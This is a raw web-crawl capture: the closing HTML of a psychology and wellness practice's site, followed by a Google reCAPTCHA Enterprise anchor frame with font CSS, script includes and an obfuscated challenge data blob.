    "dayOfWeek": [
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "16:00"
  }],
  "sameAs": [
    "https://www.facebook.com/viewpointpw/",
    "https://www.linkedin.com/company/viewpoint-psychology-and-wellness"
  ] 
}
</script><div style="position:absolute; left:-3500px">248-949-2101</div>

<div style="position:absolute; left:-3500px">248-509-5618</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec1846ba10524c2f803ab9856b4ad330","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudmlld3BvaW50cHcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fp4jr0yqcs38
body_size: 48503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k9HCOHoGZF6xAAH9uRVi0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k9HCOHoGZF6xAAH9uRVi0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k9HCOHoGZF6xAAH9uRVi0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosdKMOwPsOIFsONw4TDh2bCmHzDgcKowqrClsKNwrNibMOOwp7DjVc9EinCiy0qw6U5wromwpjCgnfCm8OHw43DmGlLwqrCnsONPS/CqMOdw4xUwrnCgCt4w51DwowPw5B/w4/DjsOWesO2wqwJwrNHFcK4O8OGWBrCvWbDjsODYsK4fsKAwoFNw71jFcO7w7ccwr5Mw5wXAsKAw7/Ci8OWR1s4w68OwqzDo8OeI8Obw7PCg8KQwpdLwovDlMK2w53Dv8OsGAIOwrV/w5sqGB5lw6JcKsOjLMOVwop2wq1awr3CuMKOwr8sD8KUwqHCvsKkFVrDvcKJXi9Aw69BPk/CtMOwFcOxwqDDq8K6w6rDlxw2w4vCm8KzwrYbw6rCmybCi8O6wr7CnsKTwqQqBTXCj1RsesOcXsKueMKELsOqTsO9w7ReAC3DuMKyfMOhTDVnKMKrw7gbw4fCm8Kuwrcew4fDrcOrw4/DhlN8QDhURAhbHz7Du8ODw4TCvcORajJUKDPCkMKWBkBNw65YfnxIw4AnTT9vBMKZw6/[base64]/w7QHaRtEwrbDlk46dGzCpy0swq9rwrDDqF5kwqMXJTlUw4cQworDlcK2w7fDnSBjwqo4GcKzw4E7FsKgwr7Cu8KiaMKIw6AhdXMKw6DDtMODax7Do8KGw55Yw5jDjEIYwo9xccKtwp/Cu8K7KcK7Ci/CkShLT17Ch8KlEWrDj3DDo8KqwpvDucOvw7IpYibCgU/[base64]/Cpj1nHmHCrcOzPMOzw4VGwooAeMOYwrHDqcK2XTnCuSdDw4nDrTnDoEswwqRiw6jCi18vRxo2w6DDo1tBwqzDoMK6w5IowpcFw4DClcKMcCQEDBbDi1NoRsOXLMOWc1rCtcOvXFpewoXCh8O6w5/Cp1TDpMKvTlg4wqF+wqXCiWLDicOWwobCiMKswr7DjcKbwpFmR8K8OHZZwokVaHJEw5E5wq3DvMOYw49dIcKOXMO2LsK6TmzCpUfDrS0Vw5LDqcOjRTESd0jDphgYD0/CrMK2QzjDknnDsHnClF8vw6U5UR/Cm8ONd8Odw6rCiMKAw7PCtmUdB8KTQRrDgcKcw4zDjy/[base64]/Cs3LDjH4jWHzCoi1zwoMILcOBw6Iyw7RdwrglwoU7w4NLHcK7w7NJw4/DpThgCWzCtMOFdsO4DMKcw5YjDcKoaRXDuAY9wrvCm2jDqkpVw7QCwr5RXwANIF/DshrDg8KLFcKbRkLDvsKDw4trIytXw6HCn8KIWjnDqSB/w67DssKXwpXCjsKpasKDe0NIag5VwrBbwrgxw5JxwpvCn23DsErDtC5Ww4LDq385w4V6Q29HwrvCvm/DrcOfIxtLB2rCkXDCq8KIGVLCg8ORw7VGaTYawrA4DsOwT8KNwpUKwrU2QsOGMsK3wpNDw67CqVnCl8O9wrsESsOsw5VAczLCk1xdZcODVsO+VcO8AMK7NHPDryDCjGfDrnDCsSnDksOlwqtFwoBbw5XCosK9w63Dl3pKw4FNJ8KfwrjCicKSwrfChU8jUsK2BcK/w7FkfgrDgcOYw5UhCcOLD8OMGmHCl8K8w5Z+S0htTG7CnxnDrMKCADDDggVew6zCghDDgTHDosKTNGDDjUzCj8OoZGUSwocnw7cgSsOgSmJ+w6DCklLCmMKpF1/CskXCkA50wo/DiXLCj8O1wq3CsxhqbsKDe8KCw51NcsKSw5MSd8KRwqnChy9URhgXA2TDnhRIwqoQS004TDUCwo8lwo3DoTd/B8OrTiDDowjCvnXDq8KER8Kvw4R0fwYowpE5f1UCZsOycW0Dwq/DhwVLwolHbMKiMCsDL8ODw5fDncOowqrDrMOrSsOHwpYrY8KVw73DqcOFwqzDs39eYUvDpm8xwr/CuEfDkRwCwrQNFMOOwpHDnsOkw4nCo8OvJ1fDqBkSw5XDmMOaLcOGw5cdw5jDkGvDuw3DuxnCklVNeMOCaC7DoxVDw7/[base64]/Dq8OmPsO5wp9YwpF3w4Unw5dtLcKqw77Ds8KqHGXDqcOJwr/CtsOfMWXCiMKDworCgG7DoTjDpcOHVDIdasKvw4hIw4rDpH3DtcOgAcOxV1rDgWDDsMKRPcOadkIPw7wuUcOFwooiCMOUHHgDw5nCjMOVwqJ1w7UiL27CvUoEwp/CncK5wqLDsMKrwpdxJhHCpcKEJlAKw4nDjsKCDyIVIcKbwqDCgRLCksOkW3AmwobCmMK8N8OEbUjCnsOzw6bDhMKzw4HCuGVxw5cmQlBxw7xLXGUfMV7Ds8OLC2LCgknCqA3DrMKfCG/CvcKLMXLCuFzCgGN6PcOWwrPCm0DDvHgTNGzDjV/DkcKswr4/[base64]/wobDhVXDkMOtwrDCuC7Dt8OwwonDmMKGYcOkaW0RwqzCj0t7dsKwwrbClMK3w4TCscOacsKjw7/ChcKeI8K6wrrDs8KXw6DDrlcXWRQtw6PCkkDCimYGwrUgcWwEwrAvc8KAwqorwq/DoMKkCcKeOkNAZV3CpcO9LwFQbcKpwqdvHMOQw57DjEI7c8O6GMOTw6PCih/DrcOow5hLW8O